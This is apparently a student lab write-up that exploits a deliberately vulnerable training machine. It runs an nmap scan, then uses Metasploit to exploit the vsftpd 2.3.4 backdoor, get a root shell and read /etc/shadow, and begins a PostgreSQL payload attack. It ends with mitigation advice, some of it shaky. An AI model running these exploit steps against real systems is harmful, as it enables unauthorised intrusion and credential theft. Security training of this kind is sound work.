1. Introduction
- Start the Attacker Web Shell (see RESOURCES)
- Use Metasploit against the vulnerable system called I love shells (see RESOURCES)
- Find open ports on vulnerable system
- Identify running services and version on vulnerable system
- Find Metasploit exploit modules targeting the vulnerable services/versions/misconfigurations
- Use Metasploit exploit modules in order to gain access to the vulnerable system (e.g. using a reverse shell payload)
- Interact with session (reverse shell) in order to explore the compromised system
2. Answers
First I’ll ping my target to get the ip address

target host ip is: 152.96.6.240
Next I’ll do a nmap scan to detect services an OS version:
nmap -sV -O 152.96.6.240

There are many services to exploit. In my solution I’ll target the vsftpd 2.3.4 service. For a further example with the meterpreter shell I’ll also exploit the postgresql service.
2.1 Exploit vsftpd service
Starting metasploit by using the msfconsole command.
search exploit vsftpd

use exploit/unix/ftp/vsftpd_234_backdoor

set rhost 152.96.6.240
show options
(I’ll use the default payload)
exploit

I’ve a root shell on the target
cat /etc/shadow

2.2 Exploit postgre sql service
search postgre

use /exploit/linux/postgres/postgres_payload

set rhost 152.96.6.240


3. Mitigation
3.1 Vsftpd Service 🙂
The version of vsftpd running on the remote host has been compiled with a backdoor. Attempting to login with a username containing 🙂 (a smiley face) triggers the backdoor, which results in a shell listening on TCP port 6200. The shell stops listening after a client connects to and disconnects from it.
An unauthenticated, remote attacker could exploit this to execute arbitrary code as root.
Use latest version from vendors site: https://security.appspot.com/vsftpd.html
(V.3.03 Seems to be outdated) –> Last release July 2015
Besides the fact that vsftpd is on version 3.0.3 now and the obvious patch would be to update it, I wanted to know how to patch it just for the version we had. For this patch, you need to go into the vsftpd config file located in /etc/vsftpd.conf and disable anonymous upload for the FTP service.


This alone is not enough for the exploit to not work; the reason being is that if you read the write up on the backdoor here, you notice that the attacker is able to log in as ":)" for the username and listen on port 6200. A hardening technique for this particular case is to set up iptables to drop listening on unused ports:
Another approach would be to use an alternative secure ftp service like sftp which belongs to the open-ssh server.
3.2 Postgre SQL

The exploit worked because PostGres is set up to write to the default directory which means that the fix is to change the directory from the default so that the payload won’t work. The config file can be found in /etc/postgresql/8.3/main/postgresql.conf. The default directory is /var/lib/postgresql/8.3/main so you can change it to whatever you like. Just made sure that the new directory exists, because writing it in the config file alone is not enough. Metasploitable also needs to be rebooted to apply the changes.
PDF Report
metasploitable#2

